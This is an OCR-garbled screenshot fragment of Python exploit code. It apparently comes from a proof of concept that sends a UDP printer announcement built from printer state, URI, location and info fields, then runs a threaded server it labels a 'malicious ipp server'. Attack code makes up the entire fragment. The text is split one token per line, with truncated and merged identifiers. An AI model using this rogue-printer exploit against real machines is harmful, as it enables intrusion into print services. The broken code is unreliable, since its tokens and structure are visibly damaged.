
printer_state
,

printer_uri
,

printer_location
,

printer_info
), 
'UTF-8'
	)

sock
=
socket
.
socket
(
socket
.
AF_INET
, 
socke
sock
.
sendto
(
message
, (
ip
, 
port
))

def
wait_until_ctrl_c
():

try
:

while
True
:

printer_uptimetime
.
sleep
(
300
)

except
KeyboardInterrupt
:

return
def
run_server
(
server
):

print
(
'malicious ipp server listening on '
server_thread
=
threading
.
Thread
(
target
=
se
server_thread
.
daemon
=
True
server_thread
.
start
()
